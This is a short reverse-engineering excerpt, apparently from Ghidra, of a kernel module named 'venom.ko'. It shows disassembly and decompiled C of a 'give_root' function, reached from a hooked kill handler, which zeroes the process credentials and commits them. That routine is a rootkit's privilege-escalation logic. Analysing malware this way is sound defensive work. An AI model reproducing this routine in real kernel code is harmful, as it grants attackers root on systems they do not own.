 *venom.ko
************************************************************
* FUNCTION *
************************************************************
undefined give_root()
undefined AL:1 <RETURN>
give_root XREF[3]: Entry Point(*),
hacked_kill:0010056
001008c0(*)
001004f0 e8 2b 1b CALL __fentry__ undefined __fen
00 00
001004f5 55 PUSH RBP
001004f6 48 89 e5 MOV RBP,RSP
001004f9 e8 42 1b CALL prepare_creds undefined prepa
00 00
001004fe 48 85 c0 TEST RAX,RAX
00100501 74 28 JZ LAB_0010052b
00100503 48 c7 40 MOV qword ptr [RAX + 0x4],0x0
04 00 00
00 00
0010050b 48 89 c7 MOV RDI,RAX
0010050e 48 c7 40 MOV qword ptr [RAX + 0xc],0x0
0c 00 00
1
2 void give_root(void)
3
4 {
5 long lVar1;
6
7 __fentry__();
8 lVar1 = prepare_creds();
9 if (lVar1 != 0) {
10 *(undefined8 *)(lVar1 + 4) = 0;
11 *(undefined8 *)(lVar1 + 0xc) = 0;
12 *(undefined8 *)(lVar1 + 0x14) = 0;
13 *(undefined8 *)(lVar1 + 0x1c) = 0;
14 commit_creds(lVar1);
15 }
16 __x86_return_thunk();
17 return;
18 }
19